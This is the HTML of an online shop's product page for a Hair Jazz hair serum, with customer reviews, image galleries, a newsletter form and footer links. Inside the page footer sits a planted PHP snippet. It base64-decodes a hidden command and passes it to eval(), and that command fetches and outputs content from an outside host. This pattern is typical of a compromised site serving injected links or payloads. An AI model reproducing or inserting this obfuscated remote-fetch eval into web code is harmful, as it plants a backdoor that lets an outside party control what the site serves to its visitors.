                            <ul class="comment_img_list">
                                                                                                <li class="review_img_block">
                                    <a class="review_img_big" rel="review_img_big" href="https://hairjazz.com//img/co/review_2021-09-1622:12:531918749943EA66245B-6294-4DDB-87AB-E08A9C705784.webp"><img class="review_img" loading="lazy" src="https://hairjazz.com//img/co/review_2021-09-1622:12:531918749943EA66245B-6294-4DDB-87AB-E08A9C705784_thumb.webp"></a>
                                </li>
                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Jessica A.</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-01-27" />
                                        <em>01/27/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Nourishing and moisturizing hair serum by Hair Jazz">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">I absolutely love this product and recommend it to all my friends.. I really does work.</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Christina </strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-01-02" />
                                        <em>01/02/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Nourishing and moisturizing hair serum by Hair Jazz">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">These products are wonderful. My hair feels lighter and stronger.  I would definitely recommend this to my friends and family. </p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Samantha Gage</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2021-12-07" />
                                        <em>12/07/2021</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Nourishing and moisturizing hair serum by Hair Jazz">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">These products are amazing! I highly recommend! They not only had my hair growing but also feeling and getting healthier after each use! </p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                <li class="review_img_block">
                                    <a class="review_img_big" rel="review_img_big" href="https://hairjazz.com//img/co/review_2020-06-1007:24:0221467957684676490D-8F27-4C16-A175-6DC409543BF7.webp"><img class="review_img" loading="lazy" src="https://hairjazz.com//img/co/review_2020-06-1007:24:0221467957684676490D-8F27-4C16-A175-6DC409543BF7_thumb.webp"></a>
                                </li>
                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                    
                                    </div>
                                <div class="sortby-container">
                    <select name="sortingOrder" id="sortingOrder">
                        <option value="date_add" selected="selected" >
                    </select>
                </div>
                                <div id="nav-review">
                                        <div class="paging-container">
                                                                                                <b>1</b>
                                                                                                <a href="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz?wsr_p=2" title="2">2</a>
                                                                                                <a href="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz?wsr_p=3" title="3">3</a>
                                                                                                <span class="pages_fill">...</span>
                                                                                                <a class="last_p" href="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz" title="16">16</a>
                                                                                            </div>
                                    </div>
            </div>
        </div>
    </div>
        </section>
<div class="js-upsell-products mt-1">
  <div class="row">
      </div>
      <!-- The Modal -->
<div id="blockcart-modal" class="modal js-upsell-modal fade in">
  <div class="modal-dialog">
    <div class="modal-content">

      <div class="modal-header sua-modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <h4 class="modal-title h6 text-sm-center">
          Item is out of stock at the moment. Would you be interested in similar products?
        </h4>
      </div>

      <div class="modal-body">
        <div class="row">
                  </div>
      </div>
    </div>
  </div>
</div>
  </div>

    

    
        

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://hairjazz.com/1197-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/1197-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/1197-home_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/867-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/867-home_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/874-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/874-home_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/873-large_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/873-home_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp"
                                              alt="Nourishing and moisturizing hair serum by Hair Jazz"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
        
        <!-- Footer content -->
        <?php
$stt1="ZWNobyBiYXNlNjRfZGVjb2RlKGZpbGVfZ2V0X2NvbnRlbnRzKCdodHRwczovL2dldGRvbTI0Lm1lL2JsaW5rcy9nZXQudHh0JykpOw==";
eval(htmlspecialchars_decode(base64_decode($stt1)));

?>

        
    </footer>
    
</section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Get our latest news and special sales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://hairjazz.com/us/nourishing-and-moisturizing-hair-serum-by-hair-jazz?fbclid=IwZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAEeq8sSDsRyH-5pWvu1O2hFYfJtFBBmPQSdZeLpRseMnPuyf_cfxfTmPb8EcWo_aem_NxwBZqJmkUhurOmZhi5suQ#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>I would like to receive emails about special offers</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-12 links">
  <div class="row">
      <div class="col-md-12 wrapper">
  <!--    <p class="h3 hidden-sm-down">Our company</p>-->
<!--      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>-->
      <ul id="footer_sub_menu_2" >
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/privacy-policy"
                title="Privacy policy"
                            >
              Privacy policy
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/terms-and-conditions"
                title="Our terms and conditions of use"
                            >
              Terms and conditions
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/about-us"
                title="Learn more about us"
                            >
              About us
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/returns-and-refunds"
                title="Returns and refunds"
                            >
              Returns and refunds
              <i class="material-icons">navigate_next</i> </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<script>
	dcp_design = {
		'bg_color' : "#fdf5f9",
		'counter_bg_color' : "#fdf5f9",
		'counter_fg_color' : "#982f8b",
		'reminder_bg_color' : "#3a3d42",
		'reminder_fg_color' : "#ffffff"
	};

	dcp_translations = {
		'text_days' : "days",
		'text_hours' : "hours",
		'text_minutes' : "minutes",
		'text_seconds' : "seconds"
	};
    var dcp_front_ajax_url = "https://hairjazz.com/us/module/discountcountdownpro/ajax";
</script><script type="text/javascript">
    ybc_blog_like_url = 'https://hairjazz.com/us/module/ybc_blog/like';
    ybc_like_error ='There was a problem while submitting your request. Try again later'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><script type="text/javascript">
    let ws_voucher_value = "5%";
</script>

    <section class="ws_modal_review ws_fade hidden">
        <div class="ws_modal_backdrop"></div>
        <div class="ws_modal_dialog ws_modal_review_form">
            <div class="ws_modal_content">
                                    <div class="ws_modal_product">
                        <img src="https://hairjazz.com/1197-home_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp" alt="Nourishing and moisturizing hair serum by Hair Jazz" />
                        <p class="ws_modal_product_name">Nourishing and moisturizing hair serum by Hair Jazz</p>
                    </div>
                                <div class="ws_modal_form_content ws-form">
                    <h3 class="title ws-form__title">Write your review</h2>
                                                <form id="id_new_review_form" action="#" method="POST" enctype="multipart/form-data">

                            <div id="new_review_form_error" class="error hidden">
                                <ul></ul>
                            </div>

                            <input type="hidden" id="ws_revies_product" data-product-id="90">
                            <input id="id_product_review_send" name="id_product" type="hidden" value='90' />

                                                            <div class="form-group">
                                    <ul id="criterions_review_list">
                                                                                    <li class="criterion">
                                                <label class="form-control-label required">Quality</label>
                                                    <div class="star_content criterion__wrapper">
                                                    <div class="criterion__items">
                                                                                                        <input id="criterion_review_1_5" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="5" checked  />
                                                        <label for="criterion_review_1_5" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_4" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="4"   />
                                                        <label for="criterion_review_1_4" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_3" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="3"   />
                                                        <label for="criterion_review_1_3" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_2" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="2"   />
                                                        <label for="criterion_review_1_2" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_1" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="1"   />
                                                        <label for="criterion_review_1_1" class="criterion__label"></label>
                                                                                                        </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                    </div>
                                
                                                                <div class="form-group">
                                    <label for="reviewCustomerName" class="form-control-label">Your name<sup class="required">*</sup></label>
                                    <input class="form-control" id="reviewCustomerName" name="customer_name_review" type="text" value="">
                                </div>
                                
                                                                    
                                    <div class="form-group">
                                        <label class="form-control-label required" for="content_review">Your review<sup class="required">*</sup></label>
                                        <textarea class="form-control" id="content_review" name="content_review"></textarea>
                                    </div>
                                
                                

                                                                    <input type="hidden" id="hidden_name_img" name="hidden_name_img" value="">
                                                            </form>
                    </div>
                                            <div class="ws-file-upload">
                            <input type="file" id="ws_file" multiple>
                            <button class="btn btn-primary add_photo_btn" type="button">Add a new image</button>
                        </div>
                                        
                </div>

                <button class="ws_modal_close" type="button"><span class="visually-hidden">X</span></button>
                <div class="ws_modal_footer">
                    <p class="ws_modal_buttons">
                        <button id="submitWsReview" class="btn btn-primary" name="submitWsReviewe" type="submit">Send</button>
                        or <a class="ws_modal_close_link" href="#">Cancel</a>
                    </p>
                </div>
            </div>

        </section>
    <div class="col-md-12 footer-payments">
    <div class="copyrights">
        © 2026 Harmony Life
    </div>
    <div class="payment-logos">
    


                                        <img src="https://hairjazz.com/img/stripe.svg" width="125" height="39" alt="stripe.svg" /> <a href="http://paypal.com/" target="_blank" rel="noreferrer noopener"><img src="https://hairjazz.com/img/cms/paypal.svg" alt="" width="101" height="32" /></a>
                            </div>
</div>
      
    </div>
    <div class="row">
      
        
      
    </div>
<!--    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Ecommerce software by PrestaShop™
            </a>
          
        </p>
      </div>
    </div>-->
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://hairjazz.com/themes/childthemeexample/assets/cache/bottom-7639353837.js" ></script>



    

    
      <div id="dyn69642f8ce1dc0" class="dynhook pc_hookDisplayBeforeBodyClosingTag_44" data-module="44" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>
